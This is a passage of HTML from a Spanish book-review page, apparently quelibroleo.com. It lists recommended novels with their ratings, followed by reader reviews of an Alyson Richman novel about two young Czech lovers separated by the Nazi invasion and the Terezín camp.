							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.695 votos"
							     							     
							     data-id="70"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-casa-de-los-espiritus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			156 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-casa-de-los-espiritus"><span>LA CASA DE LOS ESPÍR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tiempo-entre-costuras">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.946 votos"
							     							     
							     data-id="16703"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tiempo-entre-costuras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			215 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tiempo-entre-costuras"><span>EL TIEMPO ENTRE COST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/duenas-maria">DUEÑAS, MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tunel">
																	<img src="https://quelibroleo.com/images/libros/libro_1321924616.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.058 votos"
							     							     
							     data-id="5350"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tunel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			90 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tunel"><span>EL TÚNEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sabato-ernesto">SABATO, ERNESTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.446 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sonrisa-etrusca">
																	<img src="https://quelibroleo.com/images/libros/libro_1297682048.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.016 votos"
							     							     
							     data-id="3254"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sonrisa-etrusca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			65 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sonrisa-etrusca"><span>LA SONRISA ETRUSCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sampedro-jose-luis">SAMPEDRO, JOSÉ LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rayuela">
																	<img src="https://quelibroleo.com/images/libros/libro_1296486343.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 805 votos"
							     							     
							     data-id="864"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rayuela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rayuela"><span>RAYUELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013363.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.315 votos"
							     							     
							     data-id="1632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			95 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche"><span>EL CURIOSO INCIDENTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/haddon-mark">HADDON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.238 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			210 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair">
																	<img src="https://quelibroleo.com/images/libros/libro_1360115673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 605 votos"
							     							     
							     data-id="9293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair"><span>DEMIAN: Historia de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todo-esto-te-dare">
																	<img src="https://quelibroleo.com/images/libros/libro-1477310141.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 708 votos"
							     							     
							     data-id="134933"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/todo-esto-te-dare#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			144 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/todo-esto-te-dare"><span>TODO ESTO TE DARÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-aleph">
																	<img src="https://quelibroleo.com/images/libros/libro_1362277233.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 496 votos"
							     							     
							     data-id="8456"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-aleph#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-aleph"><span>EL ALEPH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 542 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1326447402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 331 votos"
							     							     
							     data-id="40000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2"><span>EL LECTOR DE JULIO V...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-y-los-perros">
																	<img src="https://quelibroleo.com/images/libros/libro_1338219605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 466 votos"
							     							     
							     data-id="3719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ciudad-y-los-perros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-y-los-perros"><span>LA CIUDAD Y LOS PERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/relato-de-un-naufrago">
																	<img src="https://quelibroleo.com/images/libros/9788472230088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 662 votos"
							     							     
							     data-id="8805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/relato-de-un-naufrago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/relato-de-un-naufrago"><span>RELATO DE UN NÁUFRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo">
																	<img src="https://quelibroleo.com/images/libros/libro-1510299774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 492 votos"
							     							     
							     data-id="2623"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			55 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo"><span>CRÓNICA DEL PÁJARO Q...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-club-de-la-lucha">
																	<img src="https://quelibroleo.com/images/libros/libro_1268587425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 356 votos"
							     							     
							     data-id="2759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-club-de-la-lucha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-club-de-la-lucha"><span>EL CLUB DE LA LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-perla">
																	<img src="https://quelibroleo.com/images/libros/libro_1318675885.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 449 votos"
							     							     
							     data-id="4496"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-perla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-perla"><span>LA PERLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-elegancia-del-erizo">
																	<img src="https://quelibroleo.com/images/libros/libro_1322015784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 830 votos"
							     							     
							     data-id="234"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-elegancia-del-erizo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-elegancia-del-erizo"><span>LA ELEGANCIA DEL ERI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/barbery-muriel">BARBERY, MURIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro-1645457178.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 394 votos"
							     							     
							     data-id="334984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte"><span>LAS INTERMITENCIAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-del-alma-mia">
																	<img src="https://quelibroleo.com/images/libros/libro-1634641487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 465 votos"
							     							     
							     data-id="332452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-del-alma-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-del-alma-mia"><span>INÉS DEL ALMA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-principe-de-la-niebla">
																	<img src="https://quelibroleo.com/images/libros/libro_1351213467.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 734 votos"
							     							     
							     data-id="3200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-principe-de-la-niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-principe-de-la-niebla"><span>EL PRINCIPE DE LA NI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>8 Críticas de los lectores</h3>

	
	
	
			<div class="critica  analisis ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/opinion-quelibroleo">
					<img src="https://quelibroleo.com/images/avatares/opinion quelibroleo.jpg" alt="Avatar">
					<span>opinión quelibroleo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
								<p>Somos las decisiones que tomamos. La vida y el tiempo nos arrastran como hojas secas en el viento mientras la historia se decide en manos ajenas. Sin embargo, muchas vidas humanas han formado parte y creado esa historia no tan ajena como hubieran pensado en un comienzo. Y cuando nos queremos dar cuenta, las decisiones tomadas nos han marcado sin remedio y sin retorno y nos han modelado de una determinada forma. El mundo evoluciona y nosotros con él, creando varias versiones de nosotros que, llegado un punto, podemos no llegar a reconocer si lo vivido ha sido aterrador.</br>
Praga, 1939. Invasión nazi. Primeras deportaciones judías. Una historia ya mil veces escrita y, sin embargo, siempre se encuentra una nueva perspectiva y un nuevo matiz para explotar literariamente. Sin embargo, en esta ocasión, dos puntos de vista nos son narrados a través de dos jóvenes checos que encuentran el amor en los tiempos de la preguerra en Praga y son separados por las circunstancias. Josef y Lenka comienzan una bella historia juntos que transformará sus vidas y se verá trastocada por la pasiva pero demoledora invasión alemana a su país. El amor y la pasión que siente Lenka por el arte será su salvavidas en los campos de concentración, y nos abrirá paso a través de una historia más desconocida y olvidada: Terezín, el campo de concentración checo que los alemanes mostraron a la humanidad como una ciudad ejemplar reservada a los judíos y que resultaría ser algo mucho más siniestro y engañoso.</br>
 Alyson Richman hace reflexionar al lector sobre lo que pudo ser y no fue, la incertidumbre de un futuro incierto y en manos ajenas y la crueldad del ser humano. Nos enseña a través de su narración como a veces la vida da un giro de 360º sin ser nosotros los artífices de ello, y como un pequeño suceso puede provocar una reacción en cadena incontrolable. </br>
<b>Debido a que la historia está basada en un hecho real, las innumerables, y en su gran mayoría, dolorosas experiencias que atraviesan ambos protagonistas, consiguen provocar en el lector más de un estado de incredulidad y reflexión que nos harán volver la página otra vez para volver a revivir lo que a otros les hubiera gustado borrar de su recuerdo. </b> (Diana Arrufat, 28 de diciembre de 2018)</p>
			<b>hace 8 años</b>
						</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/vannesagis75">
					<img src="https://quelibroleo.com/images/avatares/vannesagis75.jpg" alt="Avatar">
					<span>vanessa</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
								<p>Una excelente novela donde trata una bella historia de amor y el paso del tiempo.
</p>
			<b>hace 9 meses</b>
							<div class="likes" data-critica="111657">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/amayatv">
					<img src="https://quelibroleo.com/images/avatares/Amayatv.jpg" alt="Avatar">
					<span>amaya</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Desde luego, las decisiones que tomamos nos convierten en lo que somos. 
&Eacute;sta es una novela que, a pesar de contextualizarse durante el Holocausto, es una historia de amor. Es emotiva, no tan dura como otras muchas que he le&iacute;do de la IIGM, pero igualmente sobrecogedora.
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="103217">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/jprofelengua">
					<img src="https://quelibroleo.com/images/avatares/jprofelengua.png" alt="Avatar">
					<span>jprofelengua</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Tratamiento de un tema duro con una delicadeza exquisita. Historia de amor nada empalagosa. Prosa fina y elegante. Una belleza de novela
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="94248">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/carliyanez">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>carla</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>La narrativa es muy linda y te captura de manera r&aacute;pida.
Emocionante, Bello. de mis favoritos.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="85989">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/karenrc">
					<img src="https://quelibroleo.com/images/avatares/karenrc.jpeg" alt="Avatar">
					<span>karen</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Un libro que me enseñó otra cara de la segunda guerra mundial. Muchos libros proporcionan datos, número de muertos, condiciones en las que se encontraban las personas en los campos de concentración, etc. Sin embargo, pocos me han dado la oportunidad de familiarizarme con uno de los prisioneros. Este libro me dió la oportunidad de vivir a traves del personaje principal la pérdida de la libertad, el miedo, el hambre, el frio, la inquietud y la duda ante el final de una guerra que pareció eterna. Esta novela no proporciona datos frios, sino que narra una historia increiblemente triste de cómo una pareja que merecía pasar el resto de su vida juntos, es injustamente separada y cada uno de ellos es obligado a vivir lo peor a su manera. Excelente novela</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="79871">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>11</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/tania-ferrari">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>tania</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Muy lindo libro. Emociona. Es melancólico. Bien escrito. Interesantes hechos históricos.  De lectura fácil y entretenida.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="78974">
					<span  class="positive"  id="up">
